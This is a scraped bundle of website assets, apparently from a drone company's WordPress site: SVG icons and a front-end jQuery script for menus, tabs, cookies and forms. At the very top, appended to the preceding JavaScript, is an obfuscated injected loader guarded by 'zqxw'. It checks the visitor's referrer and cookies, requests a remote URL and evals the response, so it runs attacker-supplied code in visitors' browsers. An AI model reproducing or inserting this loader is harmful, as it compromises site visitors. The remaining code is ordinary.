  });

});

;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917094108.svg
body_size: 1064
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M44.2,45.3c0.7,1.1,0.8,2.5,0.5,3.7c-0.2,0.8-0.6,1.5-1.1,2.1c-0.3,0.3-0.7,0.7-1.1,0.9
		c-0.4,0.3-0.9,0.4-1.3,0.5c-2,0.5-4.2-0.3-5.3-2.2c-0.7-1.1-0.8-2.5-0.5-3.7c0.3-1.2,1.1-2.3,2.2-3c1.1-0.7,2.5-0.8,3.7-0.5
		C42.4,43.4,43.5,44.1,44.2,45.3z"/>
	<path class="st1" d="M60.9,71.2H19.1c-1.9,0-3.4-1.5-3.4-3.4V33.1c0-1.9,1.5-3.4,3.4-3.4h41.7c1.9,0,3.4,1.5,3.4,3.4v34.7
		C64.2,69.7,62.7,71.2,60.9,71.2z"/>
	<path class="st1" d="M27.8,29.8V21c0-6.7,5.5-12.2,12.2-12.2h0c6.7,0,12.2,5.5,12.2,12.2"/>
	<line class="st0" x1="40" y1="53.2" x2="40" y2="60.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2023/10/ic_search.svg
body_size: 1116
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="20px" viewBox="0 0 20 20" version="1.1">
  <title>搜索</title>
  <g id="定稿页面" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <g id="画板" transform="translate(-49.000000, -14.000000)">
      <g id="编组-5" transform="translate(47.659344, 12.527820)">
        <path d="M1.34065612,1.47217981 L21.3406561,1.47217981 L21.3406561,21.4721798 L1.34065612,21.4721798 L1.34065612,1.47217981 Z" id="Frame-(Background/Mask)"></path>
        <path d="M12.0624494,16.0035699 C15.9284427,16.0035699 19.0624494,12.8695631 19.0624494,9.00356985 C19.0624494,5.1375766 15.9284427,2.00356985 12.0624494,2.00356985 C8.19645618,2.00356985 5.06244943,5.1375766 5.06244943,9.00356985 C5.06244943,12.8695631 8.19645618,16.0035699 12.0624494,16.0035699 Z M12.0245234,16.6213969 L11.9972059,22.121329" id="形状结合" stroke-opacity="0.9" stroke="#000000" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="0,0" transform="translate(12.062449, 12.062449) rotate(-45.000000) translate(-12.062449, -12.062449) "></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718372291.svg
body_size: 2109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_anfang</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -212.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_anfang" transform="translate(16.000000, 10.000000)">
                    <g id="安防管理" transform="translate(1.500000, 0.000000)">
                        <path d="M6.71871136,10.7617403 L9.05777727,12.7323902 L14.2610045,8.14983995 C14.6269773,7.82141003 15.1839068,7.85267567 15.5180455,8.21241812 C15.852208,8.57213714 15.8203977,9.11952035 15.4544011,9.44797372 L9.67832727,14.546665 C9.51922841,14.6874072 9.29646136,14.7656182 9.08961136,14.7656182 C8.8827375,14.7656182 8.6758875,14.7030401 8.51676477,14.5622978 L5.557125,12.0911632 C5.19115227,11.7783426 5.14340114,11.2153031 5.46167045,10.8555841 C5.77989205,10.4958651 6.35273864,10.4489432 6.71871136,10.7617403 Z M10.7524773,0.0336855715 L20.3910955,2.68662501 C20.7475227,2.77655477 21,3.1062972 21,3.49599279 L21,15.3667437 C21,16.6857134 20.331675,17.9147534 19.2178159,18.6191914 L10.9752443,23.8651171 C10.8415841,23.9550468 10.6782136,24 10.5297102,24 C10.3663398,24 10.2178125,23.9550468 10.0841761,23.8651171 L1.78216023,18.6191679 C0.668325,17.8997533 0,16.6857134 0,15.3517905 L0,3.49596936 C0,3.12127377 0.252477273,2.79153134 0.608904545,2.68660158 L10.3217864,0.0337324466 C10.4554466,-0.0112441489 10.60395,-0.0112441489 10.7524773,0.0337324466 L10.7524773,0.0336855715 Z M18.3447648,17.3111201 C18.9823295,16.9031432 19.3295455,16.2081037 19.3295455,15.4525953 L19.3295455,4.12498544 L10.5119318,1.68748366 L1.69431818,4.13529795 L1.69431818,15.4375015 C1.69431818,16.1929865 2.06499205,16.8880495 2.70255682,17.2960029 L10.5119318,22.1249986 L18.3447648,17.3111201 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011113160.svg
body_size: 1361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M28.9,39.1c-0.1,1.4-0.7,2.7-1.7,3.6c-0.6,0.6-1.4,1-2.2,1.2c-0.5,0.1-1,0.2-1.5,0.2s-1-0.1-1.5-0.3
			c-2.1-0.8-3.6-2.8-3.5-5.2c0.1-1.4,0.7-2.7,1.7-3.6c1-0.9,2.3-1.4,3.8-1.3c1.4,0.1,2.7,0.7,3.6,1.7C28.4,36.3,28.9,37.6,28.9,39.1
			z"/>
		<path class="st0" d="M14.6,54c0-2.5,1-4.9,2.7-6.6c1.7-1.7,4-2.7,6.6-2.7c2.5,0,4.9,1,6.5,2.7c1.7,1.7,2.7,4,2.7,6.6"/>
	</g>
	<path class="st1" d="M63.7,63.3H9.4c-1.6,0-2.9-1.3-2.9-2.9V26.9c0-1.6,1.3-2.9,2.9-2.9h54.3c1.6,0,2.9,1.3,2.9,2.9v33.5
		C66.6,62,65.3,63.3,63.7,63.3z"/>
	<path class="st1" d="M13.4,23.6v-4c0-1.6,1.3-2.9,2.9-2.9h54.3c1.6,0,2.9,1.3,2.9,2.9v33.5c0,1.6-1.3,2.9-2.9,2.9h-3.9"/>
	<g>
		<line class="st1" x1="41.2" y1="36.7" x2="54.9" y2="36.7"/>
		<line class="st1" x1="41.2" y1="43.7" x2="54.9" y2="43.7"/>
		<line class="st1" x1="41.2" y1="50.7" x2="54.9" y2="50.7"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/public.js?1v=1.3.5.7
body_size: 12139
content:
window.afterCheckLogin = window.afterCheckLogin ? [...window.afterCheckLogin] : [];

var Cookies = {
    // 设置Cookie
    set: function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },

    // 获取Cookie
    get: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    remove: function (name) {
        Cookies.set(name, "", -1);
    }
};


(function ($) {
    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
            date: null,
            offset: null,
            lang: "cn"
        }, options);
        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000 * settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown() {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

            // fix dates so that it will show two digets
            days = (String(days).length >= 2) ? days : '0' + days;
            hours = (String(hours).length >= 2) ? hours : '0' + hours;
            minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
            seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = "天", ref_hours = "时", ref_minutes = "分", ref_seconds = "秒";
            if (settings.lang == "en") {
                ref_days = (days === 1) ? 'day' : 'days',
                    ref_hours = (hours === 1) ? 'hour' : 'hours',
                    ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                    ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            }
            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);
            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };

        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);
var baseURL = location.origin.match('autelrobotics') ? 'https://app-service.autelrobotics.com' : 'https://test-app-transfer.autelrobotics.cn'
// var baseURL = 'https://app-service.autelrobotics.com'
var obsurl = baseURL + "/obs/obsurl";
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);

    if (null == result) {
        return false
    } else {
        return true
    }
}
$(function () {
    if (is_mobile()) {
        $(".tm").attr("href", "https://daotongzhineng.m.tmall.com/?refer=https://daotongzhineng.tmall.com/shop/view_shop.htm"); //
    }
    // 动画初始化
    if (typeof WOW != 'undefined') {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
    }
    //返回顶部
    $('.to-top').on('click', function () {
        $('html,body').stop().animate({
            'scrollTop': 0
        }, 500);
    });
    //搜索框
    // Handle click on toggle search button
    $('#toggle-search').click(function () {
        $('#search-form, #toggle-search').toggleClass('open');
        return false;
    });

    // Handle click on search submit button
    $('#search-form input[type=submit]').click(function () {
        $('#search-form, #toggle-search').toggleClass('open');
        return true;
    });

    // Clicking outside the search form closes it
    $(document).click(function (event) {
        var target = $(event.target);

        if (!target.is('#toggle-search') && !target.closest('#search-form').size()) {
            $('#search-form, #toggle-search').removeClass('open');
        }
    });


    //下滑头部出现背景
    function _topStyle() {
        var _top = $(window).scrollTop();
        if (_top > $('.headfixed').outerHeight() && $(window).width() > 1260) {
            $('header').removeClass('headerbgm');
        } else {
            $('header').addClass('headerbgm');
        }
    }
    _topStyle();
    $(window).on('scroll', _topStyle);



    Refresh();
    $(window).resize(function () {
        Refresh();
    });

    // // 二级导航鼠标悬浮的时候加上背景
    // $('.menu-list>ul>li').hover(function(){
    // 	$('header').removeClass('headerbgm');
    // })

    // 二级导航
    // $(".header-ul>li").hover(
    //     function () {
    //       $(this).addClass('active');
    //     }, 
    //     function () {
    //       $(this).removeClass('active');
    //     }
    // );

    var $li = $(".headfixed .menu-list>ul>li");
    $li.mouseenter(function () {
        $(this).children(".headfixed .menu-list .head-subnav").stop().slideDown();
    });
    $li.mouseleave(function () {
        $(this).children(".headfixed .menu-list .head-subnav").stop().slideUp();
    });

    $(".header-ul>li").each(function () {
        $(this).find("li").first().addClass("active");
    });
    $(".header-ul>li").hover(function () {
        $(this).addClass("active");
        $(this).siblings().removeClass("active");
    });


    //手机端底部分享按钮
    function Refresh() {
        var winW = window.innerWidth;
        if (winW < 1024) {

            $(".share-list").find(".foot-btn").click(function () {
                if ($(this).next(".share-ewm").css("display") == "none") {
                    $(".share-list").find(".share-ewm").slideUp();
                    $(".share-list a").removeClass("fsel");
                    $(this).next(".share-ewm").slideDown();
                    $(this).parent().addClass("fsel");
                }
                else {
                    $(this).next(".share-ewm").slideUp();
                    $(this).parent().removeClass("fsel");
                }

            })
            $(".share-list a").hover(function () {

            }, function () {
                $(".share-list").find(".share-ewm").slideUp();
                $(".share-list a").removeClass("fsel");
            })
        }
    }


    // 选项卡
    function tabs(menu, cont, cur) {
        menu.hover(function () {
            var index = menu.index(this);
            $(this).addClass(cur).siblings().removeClass(cur);
            cont.children().eq(index).show().siblings().hide();
        });
    }
    // 选项卡
    function tabs2(menu, cont, cur) {
        menu.click(function () {
            var index = menu.index(this);
            $(this).addClass(cur).siblings().removeClass(cur);
            cont.children().eq(index).show().siblings().hide();
        });
    }
    /*单个js调用*/
    $(document).ready(function () {
        //tab切换
        tabs($('.solution-cpBtn>li'), $('.solution-cpCont'), 'cur');//第一个参数是切换的按钮，第二个参数是切换的内容，第三个参数是鼠标悬浮时的样式
        tabs($('.flight-bot-ul>li'), $('.flight-bot-cont'), 'cur');
        tabs($('.flightxfj-zcjx-ul>li'), $('.flightxfj-font'), 'active');
        tabs2($('.policy-left-menu>li'), $('.policy-right-ul'), 'active');
        tabs($('.noflight-applycont-btn>ul>li'), $('.noflight-applycont-cont>ul'), 'active');
        tabs2($('.adfx3 .adfx3-tab li'), $('.adfx3 .adfx3-cont'), 'active');
    });

    // 注册登录切换
    $('.login-method .login-mess').each(function (i) {
        $(this).click(function () {
            $(this).addClass('active').siblings().removeClass('active')
            $('.login-cont form').eq(i).show().siblings('form').hide()
        })
    })


    /*手机端导航*/
    $('.toggle-btn-phone').off('click').on('click', function () {
        if ($('.mobile-nav-box').is(':hidden')) {
            $('.mobile-nav-box').stop(true, true).slideDown(500);
            $(this).addClass('cur');
        } else {
            $('.mobile-nav-box').stop(true, true).slideUp(500);
            $(this).removeClass('cur');
        }
    });
    // 手机端二级导航下拉
    $('.menu-list .mobile-nav-box ul li h3').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.head-subnav').slideDown().parent("li").siblings("li").find('.head-subnav').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.head-subnav').slideUp()
        }
    })

    $('.mobile-nav-box .link-tit').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.head-suba').slideDown().parent("li").siblings("li").find('.head-suba').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.head-suba').slideUp()
        }
    })



    // 底部二级导航显示/隐藏
    $('.footer .footerphone-menu h3').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.footer-subnav').slideDown().parent("li").siblings("li").find('.footer-subnav').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.footer-subnav').slideUp()
        }
    })

    // 弹窗
    $(function () {
        $(".pop-btn").click(function () {
            $(".shadow").show();
            $(".popupBox").show();
        })
        // $(".shadow").click(function(){
        //     $(".shadow").hide();
        //     $(".popupBox").hide();
        // })
        $(".close").click(function () {
            $(".shadow").hide();
            $(".popupBox").hide();
        })
    })

    // 相关解决方案
    !function () {
        var t = $(".product-fa-item");
        t.on("mouseenter", function () {
            $(".product-fa-right .active").removeClass("active"),
                $(this).addClass("active")
        }), $(t[0]).trigger("mouseenter")
    }();
    $(".product-fa-right .product-fa-item").hover(function () {
        var imgURL = $(this).attr("data-url");
        $(".product-fa-left .product-fa-img .dispaly-img").attr("src", imgURL);
    });

    //加入我们
    $(document).on('click', '.insrecruit-list li .rectue-top', function () {
        var _this = $(this);
        if (_this.next().is(':hidden')) {
            _this.parents('li').addClass('cur').siblings().removeClass("cur");
            _this.next().stop().slideDown();
            _this.parents('li').siblings().find('.rectue-min').stop().slideUp(300);
            _this.parents('li').siblings().find('.rectue-min-wp').stop().slideUp(300);
        } else {
            _this.parents('li').removeClass("cur");
            _this.next().slideUp();
        }
    });

    // 成为授权经销商添加新地址
    $(document).ready(function () {
        var InputCount = 1;
        $("#Addinput").click(function (e) {
            InputCount++;
            $("#InputsWrapper").append('<div class="agent-list-input"><input type="text" name="addlist_' + InputCount + '" id="news_' + InputCount + '" placeholder="其他新地址 ' + '"/></div>');
        });
    });

    // 新闻动态搜索按钮展开收起
    $(".new-list-searchipt").click(function () {
        var toggle_content = $(this).parents(".new-list-searchtext").next(".new-list-searchcont");
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
            toggle_content.slideUp();
            return;
        }
        $(this).addClass("open");
        toggle_content.slideDown();

    });


    /*手机端内页顶部导航下拉*/
    $('.flightxfj-list-mobilemenu').click(function () {
        $(this).find('ul').stop(true, false).slideToggle();
    });
    //   20220907
    // 点击切换眼睛
    let flag = true;
    $('#pwd_eye').click(function () {
        if (flag) {
            document.getElementById("pawd").type = "text";
            document.getElementById("pwd_eye").className = 'pwd_eye iconfont icon-yanjing'
            flag = false;
            return;
        } else {
            document.getElementById("pawd").type = "password";
            document.getElementById("pwd_eye").className = 'pwd_eye iconfont icon-nyanjing'
            flag = true;
        }
    })
    let reflag = true;
    $('#repwd_eye').click(function () {
        if (reflag) {
            document.getElementById("repawd").type = "text";
            document.getElementById("repwd_eye").className = 'pwd_eye iconfont icon-yanjing'
            reflag = false;
            return;
        } else {
            document.getElementById("repawd").type = "password";
            document.getElementById("repwd_eye").className = 'pwd_eye iconfont icon-nyanjing'
            reflag = true;
        }
    })
    $(".select").click(function () {
        $(this).parent().siblings(".register-ipt1").find(".register-item").slideUp("fast");
        if ($(this).siblings(".register-item").is(":hidden")) {
            $(this).siblings(".register-item").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
        } else {
            $(this).siblings(".register-item").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
        }
    });
    $(document).click(function () {
        $(".register-item").slideUp("fast");
    });
    $(".register-item li").on("click", function () {
        $(this).parent().siblings(".select").text($(this).text()).end().slideUp("fast");
    });


    // // 20220917
    $(".afs_process3_btn").click(function () {
        if ($('.afs_process3_sli').is(':hidden')) {
            $(".afs_process3_ul .afs_process3_sli").show();
            $('.afs_process3_btn').addClass('active');
        } else {
            $(".afs_process3_ul .afs_process3_sli").hide();
            $('.afs_process3_btn').removeClass('active');
        }
    })
    $(document).ready(function () {
        //tab切换
        tabs($('.tipsBox_ul>li'), $('.tipsBox_ct'), 'active');
        tabs($('.afs_exchange4Tab>li'), $('.afs_exchange4List'), 'active');
        tabs($('.afs_support3_tab>li'), $('.afs_support3_cont'), 'active');
    });
    $(document).click(function () {
        $(".afs_repair_liitem").slideUp("fast");
        $('.afs_repair_li').removeClass('active')
        $('.afs_exchange9_liinpt').removeClass('active')
        $('.pop_email_li').removeClass('active')
    });
    $(".afs_repair_liitem").delegate("li", "click", function () {
        $(this).parent().siblings(".afs_repair_li").text($(this).text()).end().slideUp("fast");
        var txt = $(this).text();
        var id = $(this).data("id");
        $(this).addClass('active').siblings().removeClass('active');
        $(this).parent().siblings('input[type="hidden"]').val(id);
        $(this).parent().siblings('.select').val(txt);
    });
    // 点击选中再点击取消
    //     $(".afs_exchange5_tag").click(function () {
    //         if (!$(this).hasClass('active')) {
    //             $(this).addClass('active');
    //         } else {
    //             $(this).removeClass('active');
    //         }
    //         var faqlist = "";
    //         $(".afs_exchange5_tag.active").each(function () {
    //             faqlist += $(this).data("id") + ",";
    //         })
    //         if (faqlist.length > 0) {
    //             faqlist = faqlist.substr(0, faqlist.length - 1);
    //         }
    //         $("input[name='problems']").val(faqlist);
    //         console.log($("input[name='problems']").val());
    //     })
    //     $(".afs_exchange7 .afs_exchange7_send li").click(function () {
    //         if (!$(this).hasClass('active')) {
    //             $(this).addClass('active');
    //         } else {
    //             $(this).removeClass('active');
    //         }
    //         var strs = "";
    //         $(".afs_exchange7 .afs_exchange7_send li.active").each(function () {
    //             strs += $(this).data("id") + ";";
    //         })
    //         if (strs.length > 0) {
    //             strs = strs.substr(0, strs.length - 1);
    //         }
    //         $("#jxbj").val(strs);
    //     })
    //$(".nosubbtn").click(function () {
    //    $(".afs_noexchange5").show();
    //    $("body,html").css({
    //        "overflow": "hidden"
    //    });
    //});
    //$(document).click(function (e) {
    //    var afs_noexchange5 = $('.nosubbtn')
    //    if (!afs_noexchange5.is(e.target) && afs_noexchange5.has(e.target).length === 0) {
    //        $(".afs_noexchange5").hide();
    //        $("body,html").css({
    //            "overflow": ""
    //        });
    //    }
    //})
    $(".afs_exchange7_network").click(function () {
        $(".pop_network").show();
    });
    $(".pop_network .close-box").click(function () {
        $(".pop_network").hide();
    });
    $(".file").on("change", "input[type='file']", function () {
        var filePath = $(this).val();
        if (filePath.indexOf("jpg") != -1 || filePath.indexOf("jpeg") != -1 || filePath.indexOf("png") != -1 || filePath.indexOf("pdf") != -1) {
            $(".fileerrorTip").html("").hide();
            var arr = filePath.split('\\');
            var fileName = arr[arr.length - 1];
            $(".showFileName").html(fileName);
        } else {
            $(".showFileName").html("");
            $(".fileerrorTip").html("您未上传文件，或者您上传文件类型有误！").show();
            return false
        }
    })
    $(".video").on("change", "input[type='file']", function () {
        var filePath = $(this).val();
        $(".fileerrorTip").html("").hide();
        var arr = filePath.split('\\');
        var fileName = arr[arr.length - 1];
        $(".showFileName").html(fileName);
        var path = $(this).data("path");
        uploadfile("btn", path);
    })
    $(".select").click(function () {
        $(".hselect_li").find(".hselect_liitem").slideUp("fast");
        if ($(this).siblings(".hselect_liitem").is(":hidden")) {
            $(this).siblings(".hselect_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".hselect_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    //$(".afs_repair_li .icon-down").click(function(){$(this).siblings("input").click()})
    $(document).click(function () {
        $(".hselect_liitem").slideUp("fast");
        $('.hselect_li').removeClass('active')
        $('.afs_exchange9_liinpt').removeClass('active')
        $('.pop_email_li').removeClass('active')
    });
    $(".hselect_liitem li").on("click", function () {
        $(this).parent().siblings(".hselect_li").text($(this).text()).end().slideUp("fast");
        var txt = $(this).text();
        var id = $(this).data("id");
        // console.log(txt);
